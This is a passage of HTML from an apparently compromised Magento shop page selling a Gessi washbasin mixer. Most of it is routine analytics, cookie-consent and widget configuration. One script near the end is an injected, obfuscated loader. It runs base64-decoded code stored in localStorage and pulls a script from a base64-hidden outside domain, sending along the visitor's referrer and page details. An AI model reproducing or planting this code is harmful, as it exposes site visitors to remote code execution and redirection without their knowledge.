,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Terra\u0020Freestanding\u0020Bathtub\u0020Boffi\u0020QARISR01\u0022,\u0022item_id\u0022\u003A\u0022QARISR01\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Boffi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tank\u0020Antonio\u0020Lupi\u0020Wall\u0020Mounted\u0020Single\u0020Lever\u0020Mixer\u0020TANK\u0022,\u0022item_id\u0022\u003A\u0022TANK\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Antonio\u0020Lupi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Antonio\u0020Lupi\u0020Bespoke\u0020Wall\u0020Mirror\u0020BSK210W54\u0022,\u0022item_id\u0022\u003A\u0022BSK210W54\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Antonio\u0020Lupi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Wall\u0020Mirror\u0020Ledline\u0020Boffi\u0020OLBB001\u0022,\u0022item_id\u0022\u003A\u0022OLBB001\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Boffi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Zucchetti\u0020Savoir\u0020Bidet\u0020Mixer\u0020ZSA603.CC\u0022,\u0022item_id\u0022\u003A\u0022ZSA603.CC\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Zucchetti\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Shui\u0020Comfort\u0020Cielo\u0020Countertop\u0020Washbasin\u0020SHCOLAO60\u0022,\u0022item_id\u0022\u003A\u0022SHCOLAO60\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cielo\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A6\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Bathtub\u0020Ba\u005Cu00eca\u0020Antonio\u0020Lupi\u0020BA\u005Cu00ecA\u002DStone\u0022,\u0022item_id\u0022\u003A\u0022BA\u005Cu00ecA\u002DStone\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Antonio\u0020Lupi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022product\u005C\u005Cproductslist_0\u0022,\u0022item_list_name\u0022\u003A\u0022Product\u0020List\u0020Widget\u0022,\u0022index\u0022\u003A1\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>












    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=CYRX1N7],#html-body [data-pb-style=TIFOU1D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding:10px}#html-body [data-pb-style=CYRX1N7]{justify-content:flex-start;display:flex;flex-direction:column;margin-left:15px;margin-right:15px}#html-body [data-pb-style=TIFOU1D]{align-self:stretch}#html-body [data-pb-style=UP3QRF8]{display:flex;width:100%}#html-body [data-pb-style=CPDWSVH],#html-body [data-pb-style=VUDTLQ1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}#html-body [data-pb-style=CPDWSVH]{width:33.3333%}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="CYRX1N7"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="TIFOU1D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UP3QRF8"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VUDTLQ1"><div data-content-type="text" data-appearance="default" data-element="main"><p>Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CPDWSVH"><div data-content-type="text" data-appearance="default" data-element="main"></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

._ammenu-link.-first, .ammenu-nav-sections.-sidebar .ammenu-items.-root > .ammenu-item > .ammenu-link, .ammenu-nav-sections.-mobile.-drill .ammenu-items.-drill .ammenu-link {
    min-height: 25px;
    padding: 12px 0;
}

.product-item-info {
    min-height: auto !important;
}

a.amasty-hide-price-container.observed {
    display: none !important;
}

button.action.tocart.primary {
    display: none !important;
}

a.action.towishlist{
    display: none !important;
}

li.item.product.product-item {
    width: 100% !important;
}

</style></div>    </div>
</div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fgibelishop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fgibelishop.com\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fen_GB'
    };</script>
<script  type="text/javascript"  src="https://gibelishop.com/static/_cache/merged/62847fe6c6d602505f68e1ee50d1e2d0.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHR2LXX');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".gibelishop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#F15A29","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#F15A29","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://gibelishop.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/gibelishop.com\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/gibelishop.com\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.com\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/gibelishop.com\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/gibelishop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/gibelishop.com\/checkout\/","updateItemQtyUrl":"https:\/\/gibelishop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/gibelishop.com\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10,"storeId":"19","storeGroupId":"2","customerLoginUrl":"https:\/\/gibelishop.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/gibelishop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768911837}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                    "Magento_Checkout/js/action-no-sidebar": {},
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.com\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Gessi Goccia Gessi 33605","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": ""
                    }
                }
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemCAfSyHXNArray = document.querySelectorAll('div.loader img');
    if(elemCAfSyHXNArray.length !== 'undefined'){
        elemCAfSyHXNArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/3\/3\/33605_1.jpg","img":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/3\/3\/33605_1.jpg","full":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/3\/3\/33605_1.jpg","caption":"Gessi Goccia 33605 Miscelatore Monocomando Lavabo","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/3\/3\/33605_1.webp","img_webp":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/3\/3\/33605_1.webp","full_webp":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/3\/3\/33605_1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":485,"thumbwidth":105,"thumbheight":105,"height":485,"transitionduration":600,"transition":"crossfade","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":600,"transition":"crossfade"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":"dots"}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
